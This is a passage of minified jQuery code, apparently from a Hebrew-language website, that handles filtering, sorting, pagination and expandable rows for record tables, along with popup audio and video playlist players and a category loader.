e=$(".mobileFilters"),t=e.find(".mainFilters"),i=e.find(".subFilters"),n=[],s=[],a=function(){$(".filterBtn").click(function(){e.is(":visible")||($(".mobileOrders").is(":visible")&&$(".mobileOrders").hide(),e.show(),t.show(),i.hide(),s=n,c())}),t.find(".singleFilterParentBlock").click(function(){var e=$(this).data("uniqueId");t.hide(),i.show(),i.find(".singleFilterChildBlock").hide(),i.find('.singleFilterChildBlock[data-unique-id="'+e+'"]').show()}),i.find(".cancelBtn").click(u),i.find(".okBtn").click(h),i.find(".singleChildFilter").click(function(){$(this).toggleClass("checked")}),t.find(".cancelBtn").click(r),t.find(".clearBtn").click(function(){s=[],l()}),t.find(".okBtn").click(d)},o=function(){t.find(".singleFilterParentBlock").each(function(){var e=$(this).data("uniqueId"),t="";$(s).each(function(i,n){e==n.filterID+"_"+n.columnID&&(t+=(""==t?"":", ")+n.content)}),""!=t?($(this).addClass("hasSelectedChildren"),$(this).find(".filterChildren").html(t)):($(this).removeClass("hasSelectedChildren"),$(this).find(".filterChildren").html(""))})},r=function(){l(),e.hide()},l=function(){i.find(".singleChildFilter").removeClass("checked"),t.find(".singleFilterParentBlock").removeClass("hasSelectedChildren"),t.find(".singleFilterParentBlock .filterChildren").html("")},c=function(){l(),$(s).each(function(e,t){i.find('.singleChildFilter[data-option-unique-id="'+t.uniqueID+'"]').addClass("checked")}),o()},d=function(){n=s;var t="";$(n).each(function(e,i){t+='<div class="selectedFilter" data-filter-option-data=\''+JSON.stringify(i.optionData)+"' data-option-unique-id=\""+i.uniqueID+'" data-filter-id="'+i.filterID+'" data-column-id="'+i.columnID+"\" data-content='"+i.content+'\'><div class="selectedFilterRemove">x</div><div class="selectedFilterTitle">'+i.optionData.title+"</div></div>"}),$(".selectedFilters").html(t),b().run(),e.hide()},u=function(){c(),i.hide(),t.show()},h=function(){i.find(".singleFilterChildBlock:visible").find(".singleChildFilter").each(function(){var e=$(this).hasClass("checked"),t=$(this).data("optionUniqueId");if(e){var i=!1;$(s).each(function(e,n){n.uniqueID==t&&(i=!0)}),i||s.push({uniqueID:t,optionData:$(this).data("filterOptionData"),filterID:$(this).data("filterId"),columnID:$(this).data("columnId"),content:$(this).data("value")})}else $(s).each(function(e,i){i.uniqueID==t&&s.splice(e,1)})}),o(),i.hide(),t.show()},p=function(){$("body").on("click",".filtersBlock .selectedFilters .selectedFilter",function(){$(this).remove(),f(),b().run()})},f=function(){n=[],$(".filtersBlock .selectedFilters .selectedFilter").each(function(){n.push({optionData:$(this).data("filterOptionData"),uniqueID:$(this).data("optionUniqueId"),filterID:$(this).data("filterId"),columnID:$(this).data("columnId"),content:$(this).data("content")})}),e.is(":visible")&&(s=n,c())},m=function(){var e={};return $(n).each(function(t,i){var n=i.optionData,s=i.filterID,a=i.columnID;i.content;e[s]||(e[s]=[]),e[s].push({optionData:n,filterID:s,columnID:a,content:n.val})}),e};return{init:function(){return n="undefined"!=typeof top.indexInitialFilters?top.indexInitialFilters:[],a(),p(),{getFilters:m}}}},k=function(){var e=!0,t=a,i=o,n=function(){$(".indexRecordsTableHeaderColumn .orderByBlock").hide(),$(".indexRecordsTableHeaderColumn").removeClass("selected");var e=$(".indexRecordsTableHeaderColumn[data-column-id="+t+"]");e.length&&(e.addClass("selected"),e.find(".orderByBlock").show(),e.find(".orderByBlock .orderByArrow").hide(),e.find(".orderByBlock .orderByArrow[data-order="+i+"]").show())},s=function(){return{"default":e,column:t,order:i}},r=function(){$(".changeResultsOrder").change(function(){i=$(this).val(),e=!0,t=!1,n(),b().run()})},l=function(){$(".indexRecordsTableHeaderColumn").click(function(){i="ASC",$(this).find(".orderByBlock").is(":visible")&&$(this).find(".orderByBlock .orderByArrow[data-order=ASC]").is(":visible")&&(i="DESC"),e=!1,t=$(this).data("columnId"),n(),b().run()})},c=function(){return l(),r(),n(),this};return{init:c,getOrder:s}},T=function(){var e=function(e){e?($(".indexRecordsTableRow").addClass("opened"),$(".indexRecordsTableRowOpened").slideDown()):($(".indexRecordsTableRow").removeClass("opened"),$(".indexRecordsTableRowOpened").slideUp())},t=function(){$("body").on("click",".indexRecordsTableRow",function(e){if(!$(e.target).hasClass("isButton")&&!$(e.target).hasClass("optionsBlockForUserWithPermissions")&&!$(e.target).hasClass("clickToEdit")){var t=$(this).data("rowId"),i=$(".indexRecordsTableRowOpened[data-row-id="+t+"]");i.is(":visible")?($(this).removeClass("opened"),i.slideUp()):($(this).addClass("opened"),i.slideDown())}if($(e.target).hasClass("optionsBlockForUserWithPermissions")||$(e.target).hasClass("clickToEdit")){var t=$(this).data("rowId");editIndexRowHandler().init(t)}})},i=function(){t()};return{init:i,toggleAllRows:e}},S=function(){var e=function(){""!=$(".freeQuerySearch").val().trim()?$(".clearText").css("display","inline-block"):$(".clearText").hide()},t=function(){e(),$(".clearText").click(function(){$(".freeQuerySearch").val(""),$(this).hide(),b().run()}),$(".doFreeQuerySearch").click(function(){b().run()}),$(".freeQuerySearch").on("keyup",function(t){e(),13==t.keyCode&&b().run()})},i=function(){$("body").on("click",".indexRecordsPagination .wp-pagenavi .page",function(e){e.preventDefault(),p=$(this).data("page"),b().run(!0)})},n=function(){$("body").on("change",".indexRecordsPagination .wp-pagenavi .changeResultsOrder",function(e){e.preventDefault(),f=$(this).val(),b().run()})},s=function(){t(),i(),n()};return{init:s}},D=function(){var e=$(document).width(),t=g,i=y;y=5,e>1e3?(g=4,v=4):e>768?(g=3,v=3):e>600?(g=2,v=3):e>450?(g=1,v=2):(y=8,g=0,v=1),v=1,t==g&&i==y||_().handleFilterBlocks()},I=function(){var e=0;return function(t,i){clearTimeout(e),e=setTimeout(t,i)}}(),E=function(){$(window).resize(function(){I(function(){D()},50)})},P=function(){document.onkeypress=function(e){e=e||window.event,"NumpadAdd"==e.code?T().toggleAllRows(!0):"NumpadSubtract"==e.code&&T().toggleAllRows(!1)}},M=function(){var e=0;$(".singleIndex .indexTopSection .filterBlock.show").each(function(){if($(this).removeClass("bRight").removeClass("bLeft").removeClass("pRight").removeClass("pLeft"),e<3)switch(e){case 0:$(this).addClass("pLeft");break;case 1:$(this).addClass("pLeft pRight bRight");break;case 2:$(".moreFilters").is(":visible")?$(this).addClass("pLeft pRight bRight bLeft"):$(this).addClass("pLeft pRight bRight")}e++})},A=function(e){i=e.baseUrl,r=e.audioUrl,l=e.audioSkin,d=e.videoUrl,u=e.videoSkin,n=e.token,f=e.defaultLimit,a=e.orderByColumn,o=e.orderHow,P(),$(window).width()>768?(_().init(),x().init()):t=C().init(),M(),S().init(),s=k().init(),T().init(),b().run(),I(function(){D()},50),E(),c=O(),h=z()},B=function(e,t){return e=Math.ceil(e),t=Math.floor(t),Math.floor(Math.random()*(t-e+1))+e},O=function(){var e=$(".audio_player_container"),t=e.find(".close"),i=e.find(".player_loader"),s=e.find("#audio_player"),a=e.find(".error");t.click(function(){e.hide(),s.html("")}),e.draggable();var o=function(t){e.show(),i.show(),a.hide();var o=r+"/"+t.data("contentId"),u=b().getCurrentSearchTerms(!0);u.offset=t.data("rowNum"),u.total=t.data("rowTotal"),u._token=n,$.ajax({url:o,type:"POST",data:u}).done(function(t){if(t&&t.ok&&t.playlist&&t.playlist.length){var n=(e.width()+"px",!1),o='<div class="listAudios">';$(t.playlist).each(function(e,t){t.isCurrent&&(n=t),o+='<div class="singleAudioItem '+(t.isCurrent?"current":"")+"\" data-object='"+JSON.stringify(t)+"'>",o+="<span>",o+=t.title,o+="</span>",o+="</div>"}),n||(n=t.playlist[0]),o+="</div>",s.html('<div class="innerPlayer">'+d(s,n)+"</div>"+o),s.find(".singleAudioItem").click(function(){$(this).hasClass(".current")||l(s,$(this))}),s.show(),c(),i.hide()}else a.show()}).error(function(){i.hide(),a.show()})},l=function(e,t){var i=t.data("object");e.find(".singleAudioItem").removeClass("current"),e.find(".innerPlayer").html(d(e,i)),t.addClass("current"),c()},c=function(){var e=$(".singleAudioItem.current"),t=e.parent(),i=s.find(".innerPlayer").height(),n=e[0].offsetTop-i;t.animate({scrollTop:n},100)},d=function(e,t){var i="audio_"+B(111111,999999),n='<audio width="100%" controls autoplay id="'+i+'" oncontextmenu="return false;" controlsList="nodownload"><source src="'+t.file+'" type="audio/'+t.kind+'">Your browser does not support the audio element.</audio>';return setTimeout(function(){document.getElementById(i).addEventListener("ended",function(){var t=e.find(".singleAudioItem.current"),i=!1;t.next().length?i=t.next():1!=e.find(".singleAudioItem").length&&(i=e.find(".singleAudioItem").first()),i&&l(e,i)},!1)},50),n};return{play:o}},z=function(){var e=$(".video_player_container"),t=e.find(".close"),i=e.find(".player_loader"),s=e.find("#video_player"),a=e.find(".error");t.click(function(){e.hide(),s.html("")}),e.draggable();var o=function(t){e.show(),i.show(),a.hide();var o=d+"/"+t.data("contentId"),u=b().getCurrentSearchTerms(!0);u.offset=t.data("rowNum"),u.total=t.data("rowTotal"),u._token=n,$.ajax({url:o,type:"POST",data:u}).done(function(t){if(t&&t.ok&&t.playlist&&t.playlist.length){var n=(e.width()+"px",!1),o='<div class="listVideos">';$(t.playlist).each(function(e,t){t.isCurrent&&(n=t),o+='<div class="singleVideoItem '+(t.isCurrent?"current":"")+"\" data-object='"+JSON.stringify(t)+"'>",o+="<span>",o+=t.title,o+="</span>",o+="</div>"}),n||(n=t.playlist[0]),o+="</div>",s.html('<div class="innerPlayer">'+c(s,n)+"</div>"+o),s.find(".singleVideoItem").click(function(){$(this).hasClass(".current")||r(s,$(this))}),s.show(),l(),i.hide()}else a.show()}).error(function(){i.hide(),a.show()})},r=function(e,t){var i=t.data("object");e.find(".singleVideoItem").removeClass("current"),e.find(".innerPlayer").html(c(e,i)),t.addClass("current"),l()},l=function(){var e=$(".singleVideoItem.current"),t=e.parent(),i=s.find(".innerPlayer").height(),n=e[0].offsetTop-i;t.animate({scrollTop:n},100)},c=function(e,t){var i='<iframe allow="autoplay; fullscreen; picture-in-picture; xr-spatial-tracking; encrypted-media" allowfullscreen="" height="100%" src="/player/2?autoplay=1&src='+t.file+'" style="border:none;" width="100%"></iframe>';return i};return{play:o}};return{init:A,closeRowByClick:function(e){e=$(e);var t=e.closest(".indexRecordsTableRowOpened"),i=$(".indexRecordsTableRow[data-row-id="+t.data("rowId")+"]");i.removeClass("opened"),t.slideUp()}}},business=function(){function e(e,t,i,n){var s=void 0!=window.screenLeft?window.screenLeft:screen.left,a=void 0!=window.screenTop?window.screenTop:screen.top,o=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,r=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,l=o/2-i/2+s,c=r/2-n/2+a,d=window.open(e,t,"resizable=0,scrollbars=no, width="+i+", height="+n+", top="+c+", left="+l);window.focus&&d.focus()}function t(e){return e.charAt(0).toUpperCase()+e.slice(1)}var i,n,s,a,o,r,l=1,c=1,d=0,u=4,h=4,p=5,f=function(){var e=function(){$(".businessLoader").show()},t=function(){$(".businessLoader").hide()};return{show:e,hide:t}}(),m=function(){var u=function(){return $(".freeQuerySearch").val()},h=function(){return r.getOrder()},p=function(){return c},m=function(){return l},v=function(e,t,i){var n=[1,2,5,10,20,30,50,100];n.indexOf(c)==-1&&(n.push(c),n=n.sort());var s="";e&&(s+='<nav class="pagination introfx clearfix">',s+='<div class="wp-pagenavi">',s+='<div class="pagesContainer">',$(e.items).each(function(e,t){t.content?t.url?(s+='<a href="javascript:void(0)" data-page="'+t.page+'" class="page" title="'+t.title+'">',s+=t.content,s+="</a>"):(s+="<div>",s+='<span class="current">',s+=t.content,s+="</span>",s+="</div>"):s+='<div style="float: right;width: 35px;height:44px;"> </div>'}),s+="</div>",s+="</div>",s+="</nav><!--/.pagination-->"),$(".businessRecordsPagination").html(s)},y=function(e,t){var i,n=[];for(i in e)if(e.hasOwnProperty(i)){var s=t?t+"["+i+"]":i,a=e[i];n.push(null!==a&&"object"==typeof a?y(a,s):s+"="+a)}return n.join("&")},w=function(e){var t={filters:$(window).width()>768?g().getFilters():i.getFilters(),query:u(),order:h()};return e?(t._token=o,t.limit=p(),t.page=m(),t):"?"+y(t)},b=function(i){i||(l=1),f.show();var o=n+"/results?page="+m(),r=w(!0);$.post(o,r,function(i){var n=i.rows,o=n.length,r=i.total,l=i.paginateArray,c=i.currentUserHasPermissions;$(".businessRecordsTop .rightBlock .show").html(o),$(".businessRecordsTop .rightBlock .from").html(r);var u="";if(o){var h=n.length;$(n).each(function(e,i){u+='<div class="businessRecordsTableRow '+(e%2?"odd":"even")+" "+(h-1==e?"last":"")+'" data-row-id="'+i.id+'">',c&&(currentRowsData.set(i.id,i),u+='<div class="optionsBlockForUserWithPermissions '+(parseInt(i.is_active)?"active_row":"not_active_row")+'">',u+='<span class="clickToEdit">',u+=parseInt(i.is_active)?"פעיל":"לא פעיל",u+="</span>",u+='<i style="font-size: 22px" class="clickToEdit fa fa-pencil-square-o"></i>',u+="</div>"),u+='<div class="openClosedArrow">',u+='<img src="/website_files/img/col/indexes_closed.png" class="closed" />',u+='<img src="/website_files/img/col/indexes_opened.png" class="opened" />',u+="</div>",u+='<div class="businessRecordsTableRowColumn" style="height: 100%;width: 30px;">',u+="</div>",$(i.content).each(function(e,i){var n=!1;if($(window).width()>768?"1"==i.is_active&&"1"==i.shows_out&&(n=!0):"1"==i.is_active&&"1"==i.mobile_shows_out&&(n=!0),n){var s=$(".businessRecordsTableHeader .businessRecordsTableHeaderColumn[data-column-id="+i.business_column_id+"]").css("width");switch(u+='<div class="businessRecordsTableRowColumn'+("button"==i.design_type?" isButton":"")+'" style="height: 100%;'+("1"==i.is_bold?"font-weight:bold;":"")+"width: "+s+';">',i.content_type){case"file":case"video":case"audio":if("button"==i.design_type){var a=""!=i.url?"isExternal":"isInternal",o=""!=i.url?i.url:i.content;u+='<a data-content-id="'+i.id+'" '+("file"==i.content_type?" download":"")+' class="columnType_'+i.content_type+" contentType"+t(i.design_type)+" "+a+'" target="_blank" href="'+o+'">',u+='<i style="font-size: 22px" class="isButton fa '+i.icon+'"></i>',u+="</a>"}break;case"image":"button"==i.design_type?u+="<i data-slider='"+JSON.stringify({type:"image",src:i.content})+'\' style="font-size: 22px" class="newsGalleryItem isButton fa '+i.icon+'"></i>':""!=i.url?u+='<a target="_blank" href="'+i.url+'">'+i.content+"</a>":(u+="<span data-slider='"+JSON.stringify({type:"image",src:i.content})+'\' class="newsGalleryItem">',u+='<img src="'+i.content+'" />',u+="</span>");break;default:var r="";r+="button"==i.design_type?'<i style="font-size: 22px" class="isButton fa '+i.icon+'"></i>':i.content,u+=""!=i.url?'<a target="_blank" href="'+i.url+'">'+r+"</a>":r}u+="</div>"}}),u+="</div>",u+='<div class="businessRecordsTableRowOpened" data-row-id="'+i.id+'">';var n='<div class="businessRecordsTableRowOpenedRightSection">',s='<div class="businessRecordsTableRowOpenedCenterSection">',a='<div class="businessRecordsTableRowOpenedLeftSection">';$(i.content).each(function(e,t){var i=!1;if($(window).width()>768?"1"==t.is_active&&"1"==t.shows_in&&(i=!0):"1"==t.is_active&&"1"==t.mobile_shows_in&&(i=!0),i)switch(t.inner_side){case"right":n+=_(t);break;case"center":s+=_(t);break;case"left":a+=_(t)}}),n+="</div>",s+="</div>",a+="</div>",u+=n+s+a,$(window).width()<=768&&(u+='<div class="closeRowParent"><div onclick="business().closeRowByClick(this)" class="closeRowBtn">סגור</div></div>'),u+="</div>"})}else u+='<div class="businessRecordsTableRow noResults">',u+="לא נמצאו תוצאות!",u+="</div>";$(".businessRecordsTableRows").html(u),$(window).width()>768&&setTimeout(function(){$("head").append($(document.createElement("style")).html(".businessRecordsTableRowOpened, .businessRecordsTableRow.opened {width: "+($(".businessRecordsTable").width()-3)+"px !important;}"))},100),v(l,r,o),d||$(".businessRecordsSection").show(),d++,$("body").on("click",".columnType_audio",function(t){t.preventDefault(),e(s+"/"+$(this).data("contentId")+w(!1),"COL - Audio Player",500,185)}),$("body").on("click",".columnType_video",function(t){t.preventDefault(),e(a+"/"+$(this).data("contentId")+w(!1),"COL - Video Player",700,450)}),lFullSlider.init(".newsGalleryItem",".fullslide-wrapper",".close-icon",!0),f.hide()})},_=function(e){var i="";switch(i+="<div>",i+="1"==e.show_inner_title?'<div style="font-weight: bold">'+e.title+": </div>":"",e.content_type){case"file":case"video":case"audio":if("button"==e.design_type){var n=""!=e.url?"isExternal":"isInternal",s=""!=e.url?e.url:e.content;i+='<a data-content-id="'+e.id+'" '+("file"==e.content_type?" download":"")+' class="columnType_'+e.content_type+" contentType"+t(e.design_type)+" "+n+'" target="_blank" href="'+s+'">',i+='<i style="font-size: 22px" class="isButton fa '+e.icon+'"></i>',i+="</a>"}break;case"image":"button"==e.design_type?i+="<i data-slider='"+JSON.stringify({type:"image",src:e.content})+'\' style="font-size: 22px" class="newsGalleryItem isButton fa '+e.icon+'"></i>':""!=e.url?i+='<a target="_blank" href="'+e.url+'">'+e.content+"</a>":(i+="<span data-slider='"+JSON.stringify({type:"image",src:e.content})+'\' class="newsGalleryItem">',i+='<img src="'+e.content+'" />',i+="</span>");break;default:var a="";a+="button"==e.design_type?'<i style="font-size: 22px" class="isButton fa '+e.icon+'"></i>':e.content,i+=""!=e.url?'<a target="_blank" href="'+e.url+'">'+a+"</a>":a}return i+="</div>"};return{run:b}},g=function(){var e=function(e){e.removeClass("hide").addClass("show")},t=function(e){e.removeClass("show").addClass("hide")},i=function(){var i=[];for(var n in r())i.push(n);var s=2,a=[];$(".filtersItems .filterBlock").each(function(){var n=$(this).data("filterId");if(i.length){var o=$(".filtersItems .filterBlock.show").length;i.indexOf(n.toString())!==-1?t($(this)):s<=u&&o<=u?(e($(this)),a.push(n),s++):t($(this))}else s<=u?(e($(this)),a.push(n),s++):t($(this))});var o=1;$(".filtersItems .moreFilters .moreFiltersItem").each(function(){var n=$(this).data("filterId");i.indexOf(n.toString())!==-1||a.indexOf(n)!==-1?t($(this)):o<=p?(e($(this)),o++):t($(this))}),1==o?$(".filtersItems .moreFilters").hide():$(".filtersItems .moreFilters").show(),T()},s=function(){$(".extentFilterButton").click(function(){var e=[];$(".extendFilterBlock input[name=extentFilterCheckbox]:checked").each(function(){e.push({filterID:$(this).data("filterId"),columnID:$(this).data("columnId"),content:$(this).val()})});e.length&&(l(e),i(),m().run()),$(".extendFilterBlock .extendFilterGroup").remove(),$(".extendFilterBlock").hide()})},a=function(){$(".filterBlock .filterItem").click(function(){var e={filterID:$(this).parent().data("filterId"),columnID:$(this).parent().data("columnId"),content:$(this).data("content")};l([e]),i(),m().run()})},o=function(){$("body").on("click",".selectedFilter .selectedFilterRemove",function(){$(this).parent().remove(),i(),m().run()})},r=function(){var e={};return $(".selectedFilters .selectedFilter").each(function(){var t=$(this).data("filterId"),i=$(this).data("columnId"),n=$(this).data("content");e[t]||(e[t]=[]),e[t].push({filterID:t,columnID:i,content:n})}),e},l=function(e){$(e).each(function(e,t){var i='<div class="selectedFilter" data-filter-id="'+t.filterID+'" data-column-id="'+t.columnID+'" data-content="'+t.content+'"><div class="selectedFilterRemove">x</div><div class="selectedFilterTitle">'+t.content+"</div></div>";$(".selectedFilters").append(i)})},c=function(){$(".filterBlock .filterMore, .moreFilters .moreFiltersItem").click(function(){var e=$(this).data("filterId"),t=$(this).data("columnId"),i=n+"/filter/"+e,s=0,a=$(".filtersBlock").width()/4;$(this).hasClass("moreFiltersItem")?s=3:$(".filterBlock.show").each(function(t){$(this).data("filterId")==e&&(s=t)}),$.get(i,function(i){for(var n=JSON.parse(i),o="",r=0;r<h;r++){o+='<div class="extendFilterGroup">';var l=n.slice(r*Math.ceil(n.length/h),r*Math.ceil(n.length/h)+Math.ceil(n.length/h));$(l).each(function(i,n){o+='<div class="extendFilterItem">',o+='<input data-filter-id="'+e+'" data-column-id="'+t+'" id="extended'+r+"option"+i+'" type="checkbox" name="extentFilterCheckbox" value="'+n.title+'">',o+='<label for="extended'+r+"option"+i+'">',o+=n.title+" <span>("+n.count+")</span>",o+="</label>",o+="</div>"}),o+="</div>"}$(".extendFilterBlock .extendFilterGroup").remove(),$(".extendFilterBlock").prepend(o).css("right",10+s*a).show()})}),$("body").on("click",".extendFilterClose",function(){$(".extendFilterBlock").hide()})},d=function(){a(),s(),o(),c()};return{init:d,getFilters:r,handleFilterBlocks:i}},v=function(){var e=$(".mobileFilters"),t=e.find(".mainFilters"),i=e.find(".subFilters"),n=[],s=[],a=function(){$(".filterBtn").click(function(){e.is(":visible")||($(".mobileOrders").is(":visible")&&$(".mobileOrders").hide(),e.show(),t.show(),i.hide(),s=n,c())}),t.find(".singleFilterParentBlock").click(function(){var e=$(this).data("uniqueId");t.hide(),i.show(),i.find(".singleFilterChildBlock").hide(),i.find('.singleFilterChildBlock[data-unique-id="'+e+'"]').show()}),i.find(".cancelBtn").click(u),i.find(".okBtn").click(h),i.find(".singleChildFilter").click(function(){$(this).toggleClass("checked")}),t.find(".cancelBtn").click(r),t.find(".clearBtn").click(function(){s=[],l()}),t.find(".okBtn").click(d)},o=function(){t.find(".singleFilterParentBlock").each(function(){var e=$(this).data("uniqueId"),t="";$(s).each(function(i,n){e==n.filterID+"_"+n.columnID&&(t+=(""==t?"":", ")+n.content)}),""!=t?($(this).addClass("hasSelectedChildren"),$(this).find(".filterChildren").html(t)):($(this).removeClass("hasSelectedChildren"),$(this).find(".filterChildren").html(""))})},r=function(){l(),e.hide()},l=function(){i.find(".singleChildFilter").removeClass("checked"),t.find(".singleFilterParentBlock").removeClass("hasSelectedChildren"),t.find(".singleFilterParentBlock .filterChildren").html("")},c=function(){l(),$(s).each(function(e,t){i.find('.singleChildFilter[data-option-unique-id="'+t.uniqueID+'"]').addClass("checked")}),o()},d=function(){n=s;var t="";$(n).each(function(e,i){t+='<div class="selectedFilter" data-option-unique-id="'+i.uniqueID+'" data-filter-id="'+i.filterID+'" data-column-id="'+i.columnID+'" data-content="'+i.content+'"><div class="selectedFilterRemove">x</div><div class="selectedFilterTitle">'+i.content+"</div></div>"}),$(".selectedFilters").html(t),m().run(),e.hide()},u=function(){c(),i.hide(),t.show()},h=function(){i.find(".singleFilterChildBlock:visible").find(".singleChildFilter").each(function(){var e=$(this).hasClass("checked"),t=$(this).data("optionUniqueId");if(e){var i=!1;$(s).each(function(e,n){n.uniqueID==t&&(i=!0)}),i||s.push({uniqueID:t,filterID:$(this).data("filterId"),columnID:$(this).data("columnId"),content:$(this).data("value")})}else $(s).each(function(e,i){i.uniqueID==t&&s.splice(e,1)})}),o(),i.hide(),t.show()},p=function(){$("body").on("click",".filtersBlock .selectedFilters .selectedFilter",function(){$(this).remove(),f(),m().run()})},f=function(){n=[],$(".filtersBlock .selectedFilters .selectedFilter").each(function(){n.push({uniqueID:$(this).data("optionUniqueId"),filterID:$(this).data("filterId"),columnID:$(this).data("columnId"),content:$(this).data("content")})}),e.is(":visible")&&(s=n,c())},g=function(){var e={};return $(n).each(function(t,i){var n=i.filterID,s=i.columnID,a=i.content;e[n]||(e[n]=[]),e[n].push({filterID:n,columnID:s,content:a})}),e};return{init:function(){return a(),p(),{getFilters:g}}}},y=function(){var e=!0,t=!1,i="ASC",n=function(){if($(".businessRecordsTableHeaderColumn .orderByBlock").hide(),$(".businessRecordsTableHeaderColumn").removeClass("selected"),!e){var n=$(".businessRecordsTableHeaderColumn[data-column-id="+t+"]");n.addClass("selected"),n.find(".orderByBlock").show(),n.find(".orderByBlock .orderByArrow").hide(),n.find(".orderByBlock .orderByArrow[data-order="+i+"]").show()}},s=function(){return{"default":e,column:t,order:i}},a=function(){$(".changeResultsOrder").change(function(){i=$(this).val(),e=!0,t=!1,n(),m().run()})},o=function(){$(".businessRecordsTableHeaderColumn").click(function(){i="ASC",$(this).find(".orderByBlock").is(":visible")&&$(this).find(".orderByBlock .orderByArrow[data-order=ASC]").is(":visible")&&(i="DESC"),e=!1,t=$(this).data("columnId"),n(),m().run()})},r=function(){return o(),a(),this};return{init:r,getOrder:s}},w=function(){var e=function(e){e?($(".businessRecordsTableRow").addClass("opened"),$(".businessRecordsTableRowOpened").slideDown()):($(".businessRecordsTableRow").removeClass("opened"),$(".businessRecordsTableRowOpened").slideUp())},t=function(){$("body").on("click",".businessRecordsTableRow",function(e){if(!$(e.target).hasClass("isButton")&&!$(e.target).hasClass("optionsBlockForUserWithPermissions")&&!$(e.target).hasClass("clickToEdit")){var t=$(this).data("rowId"),i=$(".businessRecordsTableRowOpened[data-row-id="+t+"]");i.is(":visible")?($(this).removeClass("opened"),i.slideUp()):($(this).addClass("opened"),i.slideDown())}if($(e.target).hasClass("optionsBlockForUserWithPermissions")||$(e.target).hasClass("clickToEdit")){
var t=$(this).data("rowId");editBusinessesRowHandler().init(t)}})},i=function(){t()};return{init:i,toggleAllRows:e}},b=function(){var e=function(){$(".doFreeQuerySearch").click(function(){m().run()}),$(".freeQuerySearch").on("keyup",function(e){13==e.keyCode&&m().run()})},t=function(){$("body").on("click",".businessRecordsPagination .wp-pagenavi .page",function(e){e.preventDefault(),l=$(this).data("page"),m().run(!0)})},i=function(){$("body").on("change",".businessRecordsPagination .wp-pagenavi .changeResultsOrder",function(e){e.preventDefault(),c=$(this).val(),m().run()})},n=function(){e(),t(),i()};return{init:n}},_=function(){var e=$(document).width(),t=u,i=p;p=5,e>1e3?(u=4,h=4):e>768?(u=3,h=3):e>600?(u=2,h=3):e>450?(u=1,h=2):(p=8,u=0,h=1),h=1,t==u&&i==p||g().handleFilterBlocks()},x=function(){var e=0;return function(t,i){clearTimeout(e),e=setTimeout(t,i)}}(),C=function(){$(window).resize(function(){x(function(){_()},50)})},k=function(){document.onkeypress=function(e){e=e||window.event,"NumpadAdd"==e.code?w().toggleAllRows(!0):"NumpadSubtract"==e.code&&w().toggleAllRows(!1)}},T=function(){var e=0;$(".singleBusiness .businessTopSection .filterBlock.show").each(function(){if($(this).removeClass("bRight").removeClass("bLeft").removeClass("pRight").removeClass("pLeft"),e<3)switch(e){case 0:$(this).addClass("pLeft");break;case 1:$(this).addClass("pLeft pRight bRight");break;case 2:$(".moreFilters").is(":visible")?$(this).addClass("pLeft pRight bRight bLeft"):$(this).addClass("pLeft pRight bRight")}e++})},S=function(e){n=e.baseUrl,s=e.audioUrl,a=e.videoUrl,o=e.token,c=e.defaultLimit,k(),$(window).width()>768?g().init():i=v().init(),T(),b().init(),r=y().init(),w().init(),m().run(),x(function(){_()},50),C()};return{init:S,closeRowByClick:function(e){e=$(e);var t=e.closest(".businessRecordsTableRowOpened"),i=$(".businessRecordsTableRow[data-row-id="+t.data("rowId")+"]");i.removeClass("opened"),t.slideUp()}}},LuachCategoryLoader=function(){var e,t="",i="",n="",s=1,a=!1,o=!1,r=!1,l=function(n,l){t=n,i=l,a=$(".loadCategories"),o=$(".categoryItems"),r=$(".pagination"),e=d().init(),c(),$("body").on("click",".pagination .page",function(){s=$(this).data("page"),c()})},c=function(){a.show(),o.hide(),r.hide();var l={page:s,_token:i,filters:e.getFilters(),query:n};$.post(t,l,function(e){var t=e.rows,i=e.paginateArray,n="";e.total?$(t).each(function(e,t){n+=t}):(n+='<div class="noResults">',n+="לא נמצאו תוצאות!",n+="</div>"),o.html(n).show();var s="";i&&(s+='<nav class="pagination introfx clearfix">',s+='<div class="wp-pagenavi">',s+='<div class="pagesContainer">',$(i.items).each(function(e,t){t.content?t.url?(s+='<a href="javascript:void(0)" data-page="'+t.page+'" class="page" title="'+t.title+'">',s+=t.content,s+="</a>"):(s+="<div>",s+='<span class="'+(e&&e!=i.items.length-1?"current":"")+'">',s+=t.content,s+="</span>",s+="</div>"):s+='<div style="float: right;width: 35px;height:44px;"> </div>'}),s+="</div>",s+="</div>",s+="</nav>"),r.html(s).show(),a.hide()})},d=function(){var e=$(".mobileFilters"),t=e.find(".mainFilters"),i=e.find(".subFilters"),n=[],s=[],a=function(){$(".filtersSection .button").click(function(){e.is(":visible")||($(".mobileOrders").is(":visible")&&$(".mobileOrders").hide(),e.show(),t.show(),i.hide(),s=n,d())}),t.find(".singleFilterParentBlock").click(function(){var e=$(this).data("uniqueId");t.hide(),i.show(),i.find(".singleFilterChildBlock").hide(),i.find('.singleFilterChildBlock[data-unique-id="'+e+'"]').show()}),i.find(".cancelBtn").click(h),i.find(".okBtn").click(p),i.find(".singleChildFilter").click(function(){$(this).toggleClass("checked")}),t.find(".cancelBtn").click(r),t.find(".clearBtn").click(function(){s=[],l()}),t.find(".okBtn").click(u)},o=function(){t.find(".singleFilterParentBlock").each(function(){var e=$(this).data("uniqueId"),t="";$(s).each(function(i,n){e==n.filterID+"_"+n.fieldName&&(t+=(""==t?"":", ")+n.display)}),""!=t?($(this).addClass("hasSelectedChildren"),$(this).find(".filterChildren").html(t)):($(this).removeClass("hasSelectedChildren"),$(this).find(".filterChildren").html(""))})},r=function(){l(),e.hide()},l=function(){i.find(".singleChildFilter").removeClass("checked"),t.find(".singleFilterParentBlock").removeClass("hasSelectedChildren"),t.find(".singleFilterParentBlock .filterChildren").html("")},d=function(){l(),$(s).each(function(e,t){i.find('.singleChildFilter[data-option-unique-id="'+t.uniqueID+'"]').addClass("checked")}),o()},u=function(){n=s;var t="";$(n).each(function(e,i){t+='<div class="singleFilter" data-option-unique-id="'+i.uniqueID+'"  data-filter-id="'+i.filterID+'" data-field-name="'+i.fieldName+'" data-value="'+i.value+'" data-count="'+i.count+'" data-display="'+i.display+'" data-title="'+i.title+'"><span class="title">'+i.title+': </span><span class="content">'+i.display+'</span><span class="dismiss">x</span></div>'}),$(".filtersSection .filters").html(t),c(),e.hide()},h=function(){d(),i.hide(),t.show()},p=function(){i.find(".singleFilterChildBlock:visible").find(".singleChildFilter").each(function(){var e=$(this).hasClass("checked"),t=$(this).data("optionUniqueId");if(e){var 